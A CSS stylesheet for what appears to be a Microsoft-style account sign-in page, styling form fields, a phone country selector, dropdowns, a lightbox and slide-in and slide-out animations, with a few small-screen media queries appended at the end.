.moreOptions .mobileMode {
    display: none
}

.no-outline {
    outline: none
}

.no-wrap {
    white-space: nowrap
}

.form-group-last-child {
    margin-bottom: 20px
}

.position-buttons>div:first-child {
    display: inline-block;
    width: 100%;
    margin-bottom: 40px
}

ul {
    margin: 0
}

.scope {
    margin-bottom: 8px;
    margin-top: 8px
}

.scope .text-caption {
    margin: 8px 0 0 28px
}

.scope .toggle {
    cursor: pointer
}

.scope .toggle .chevron {
    width: 20px;
    float: left
}

.scope .toggle .label {
    margin: 0;
    margin-left: 8px
}

.button-container {
    position: absolute;
    bottom: 0;
    right: 0;
    text-align: right
}

.agreement-buttons div.button-container {
    position: relative;
    bottom: auto;
    right: auto;
    text-align: right
}

.move-buttons div.button-container {
    bottom: auto
}

.help-button {
    cursor: pointer;
    display: inline-block;

}

.page-description-with-icon {
    margin-left: 34px
}

.bold {
    font-weight: bold
}

.stack-trace {
    color: #000;
    font-family: "Consolas", monospace;
    overflow: auto
}

.stack-trace p {
    margin-top: 15px
}

.stack-trace ul {
    list-style: none
}

.stack-trace ul li {
    margin-top: 15px
}

.stack-trace fieldset {
    color: #000;
    border: 0;
    border-top: 1px solid #fff;
    margin-bottom: 50px
}

.stack-trace hr {
    border: none;
    border-top: solid 1px #fff
}

.linked-in-consent {
    position: relative
}

.linked-in-consent img {
    width: 100%
}

.linked-in-consent .display-name {
    width: 100%;
    text-align: center;
    bottom: 10px;
    font-weight: 600;
    position: absolute
}

.inline-block {
    display: inline-block
}

input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding-left: 0
}

body.fa input[type="text"].hip {
    border-width: 0!important;
    border-bottom-width: 1px!important;
    padding: 6px 0!important
}

select {
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding: 6px 0
}

select:hover {
    background: transparent
}

select:focus {
    background: #eee
}

.text-title {
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
    padding: 0;
    margin-top: 16px;
    margin-bottom: 12px;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math"
}

.text-title:lang(zh-cn),
.text-title:lang(zh-tw) {
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math"
}

.app-name {
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
    padding: 0;
    margin-top: 16px;
    margin-bottom: 12px;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
    margin-top: 0;
    margin-bottom: 0;
    font-size: .9375rem;
    line-height: 1.25rem
}

.secondary-text {
    font-size: .85rem
}

.alert {
    margin-bottom: 0;
    margin-top: 0
}

.alert.alert-margin-bottom {
    margin-bottom: 12px
}

.text-base {
    font-size: .85rem
}

.dropdown-toggle.membernamePrefillSelect {
    padding: 0;
    border-width: 1px;
    height: 36px;
    outline: none;
    border-left: none;
    border-right: none;
    border-top: none;
    border-color: #666;
    background-color: transparent
}

.dropdown-toggle.membernamePrefillSelect:active {
    transform: none;
    border: 1px solid #0078d7;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0
}

.dropdown-toggle.membernamePrefillSelect:focus {
    transform: none;
    border: 1px solid #0078d7;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    background-color: #eee!important
}

.dropdown-toggle.membernamePrefillSelect:hover,
.open .dropdown-toggle.membernamePrefillSelect {
    border: 1px solid #0078d7;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    background-color: #eee!important
}

.dropdown-toggle.membernamePrefillSelect.has-error,
.dropdown-toggle.membernamePrefillSelect.has-error:hover {
    border-width: 1px;
    border-color: #e81123
}

.outlookEmailLabel {
    border-left: none;
    border-right: none;
    border-top: none;
    padding-right: 0
}

.subtitle {
    font-weight: 400;
    line-height: 20px
}

.section {
    margin-bottom: 0
}

.radio {
    margin-top: 20px;
    margin-bottom: 20px
}

div[role=radiogroup]>div[class="radio"]:first-child {
    margin-top: 0
}

.form-group-top {
    margin-top: 16px
}

div[role=listitem],
.list-item {
    margin-left: 20px;
    display: list-item;
    list-style: circle;
    list-style-type: disc
}

.phoneCountryCode {
    position: absolute;
    width: 100%;
    left: 0;
    padding: 6px 4px;
    height: 36px;
    border-bottom-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    border-bottom-style: solid
}

.phoneCountryCode.hasFocus {
    background-color: #eee;
    border: 1px solid #eee;
    border-bottom-color: #0067b8;
    margin: -1px -1px 0 -1px
}

.phoneCountryCode.has-error {
    border-color: #e81123
}

.phoneCountry {
    left: 0;
    opacity: 0;
    cursor: pointer;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"
}

.phoneCountryBox {
    display: inline-block
}

.downArrow {
    position: absolute;
    right: -6px;
    padding: 6px 0;
    height: 36px
}

.phoneNumber {
    display: inline-block;
    padding-left: 16px
}

.row-app-info {
    table-layout: auto
}

.row-app-info .logo {
    display: table-cell;
    width: 32px;
    height: 32px;
    padding-right: 8px
}

.row-app-info .logo img {
    width: inherit;
    height: inherit
}

.pagination-view {
    position: relative;
    min-height: 206px
}

.pagination-view.has-identity-banner {
    min-height: 170px
}

.zero-opacity {
    opacity: 0
}

.lightbox-cover {
    background-color: #fff;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: -1;
    
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .5s ease-in;
    -o-transition: all .5s ease-in;
    -moz-transition: all .5s ease-in;
    -webkit-transition: all .5s ease-in
}

.lightbox-cover.disable-lightbox {
    z-index: 10;
    opacity: .5;
    filter: alpha(opacity=0)
}

.ordered-list {
    padding-left: 15px
}

.fade-in-lightbox {
    animation: fadeIn .3s ease-in;
    -webkit-animation: fadeIn .3s ease-in;
    -moz-animation: fadeIn .3s ease-in;
    -ms-animation: fadeIn .3s ease-in;
    -o-animation: fadeIn .3s ease-in;

}

.animate {
    animation-duration: .25s;
    -webkit-animation-duration: .25s;
    -moz-animation-duration: .25s;
    -ms-animation-duration: .25s;
    -o-animation-duration: .25s;
    animation-timing-function: cubic-bezier(.5, 0, .5, 1);
    -webkit-animation-timing-function: cubic-bezier(.5, 0, .5, 1);
    -moz-animation-timing-function: cubic-bezier(.5, 0, .5, 1);
    -ms-animation-timing-function: cubic-bezier(.5, 0, .5, 1);
    -o-animation-timing-function: cubic-bezier(.5, 0, .5, 1)
}

html[dir=ltr] .animate.slide-out-next,
html[dir=rtl] .animate.slide-out-back {
    animation-name: hide-to-left;
    -webkit-animation-name: hide-to-left;
    -moz-animation-name: hide-to-left;
    -ms-animation-name: hide-to-left;
    -o-animation-name: hide-to-left
}

html[dir=ltr] .animate.slide-in-next,
html[dir=rtl] .animate.slide-in-back {
    animation-name: show-from-right;
    -webkit-animation-name: show-from-right;
    -moz-animation-name: show-from-right;
    -ms-animation-name: show-from-right;
    -o-animation-name: show-from-right
}

html[dir=ltr] .animate.slide-out-back,
html[dir=rtl] .animate.slide-out-next {
    animation-name: hide-to-right;
    -webkit-animation-name: hide-to-right;
    -moz-animation-name: hide-to-right;
    -ms-animation-name: hide-to-right;
    -o-animation-name: hide-to-right
}

html[dir=ltr] .animate.slide-in-back,
html[dir=rtl] .animate.slide-in-next {
    animation-name: show-from-left;
    -webkit-animation-name: show-from-left;
    -moz-animation-name: show-from-left;
    -ms-animation-name: show-from-left;
    -o-animation-name: show-from-left
}

@keyframes hide-to-left {
    from {
        transform: translateX(0%);
        opacity: 1
    }
    to {
        transform: translateX(-200px);
        opacity: 0
    }
}

@keyframes show-from-right {
    from {
        transform: translateX(200px);
        opacity: 0
    }
    to {
        transform: translateX(0%);
        opacity: 1
    }
}

@keyframes hide-to-right {
    from {
        transform: translateX(0%);
        opacity: 1
    }
    to {
        transform: translateX(200px);
        opacity: 0
    }
}

@keyframes show-from-left {
    from {
        transform: translateX(-200px);
        opacity: 0
    }
    to {
        transform: translateX(0%);
        opacity: 1
    }
}

@-webkit-keyframes hide-to-left {
    from {
        -webkit-transform: translateX(0%);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-200px);
        opacity: 0
    }
}

@-webkit-keyframes show-from-right {
    from {
        -webkit-transform: translateX(200px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0%);
        opacity: 1
    }
}

@-webkit-keyframes hide-to-right {
    from {
        -webkit-transform: translateX(0%);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(200px);
        opacity: 0
    }
}

@-webkit-keyframes show-from-left {
    from {
        -webkit-transform: translateX(-200px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0%);
        opacity: 1
    }
}

@-moz-keyframes hide-to-left {
    from {
        -moz-transform: translateX(0%);
        opacity: 1
    }
    to {
        -moz-transform: translateX(-200px);
        opacity: 0
    }
}

@-moz-keyframes show-from-right {
    from {
        -moz-transform: translateX(200px);
        opacity: 0
    }
    to {
        -moz-transform: translateX(0%);
        opacity: 1
    }
}

@-moz-keyframes hide-to-right {
    from {
        -moz-transform: translateX(0%);
        opacity: 1
    }
    to {
        -moz-transform: translateX(200px);
        opacity: 0
    }
}

@-moz-keyframes show-from-left {
    from {
        -moz-transform: translateX(-200px);
        opacity: 0
    }
    to {
        -moz-transform: translateX(0%);
        opacity: 1
    }
}

@-ms-keyframes hide-to-left {
    from {
        -ms-transform: translateX(0%);
        opacity: 1
    }
    to {
        -ms-transform: translateX(-200px);
        opacity: 0
    }
}

@-ms-keyframes show-from-right {
    from {
        -ms-transform: translateX(200px);
        opacity: 0
    }
    to {
        -ms-transform: translateX(0%);
        opacity: 1
    }
}

@-ms-keyframes hide-to-right {
    from {
        -ms-transform: translateX(0%);
        opacity: 1
    }
    to {
        -ms-transform: translateX(200px);
        opacity: 0
    }
}

@-ms-keyframes show-from-left {
    from {
        -ms-transform: translateX(-200px);
        opacity: 0
    }
    to {
        -ms-transform: translateX(0%);
        opacity: 1
    }
}

@-o-keyframes hide-to-left {
    from {
        -o-transform: translateX(0%);
        opacity: 1;
    }
    to {
        -o-transform: translateX(-200px);
        opacity: 0;
    }
}

@-o-keyframes show-from-right {
    from {
        -o-transform: translateX(200px);
        opacity: 0;
    }
    to {
        -o-transform: translateX(0%);
        opacity: 1;
    }
}

@-o-keyframes hide-to-right {
    from {
        -o-transform: translateX(0%);
        opacity: 1;
    }
    to {
        -o-transform: translateX(200px);
        opacity: 0;
    }
}
@-o-keyframes show-from-left {
    from {
        -o-transform: translateX(-200px);
        opacity: 0;
    }
    to {
        -o-transform: translateX(0%);
        opacity: 1;
    }
}

@media screen and (max-width:539px) {
    .fade-in-lightbox {
	       height: 100%;
		top: 0px;
		margin: 0;
		width: 600px;
		
		
    } }
	
	@media screen and (max-width:539px) {
    .middle {
	      height: 90%;
		top: 0px;
		width: 100%;
    } }
		@media screen and (max-width:539px) {
    .outer {
	      height: 95%;
		top: 0px;
		width: 100%;
    }
			@media screen and (max-width:539px) {
    .inner {
	   position: absolute;
		max-width: 100%;
		max-height: 100%;
    }
</file>
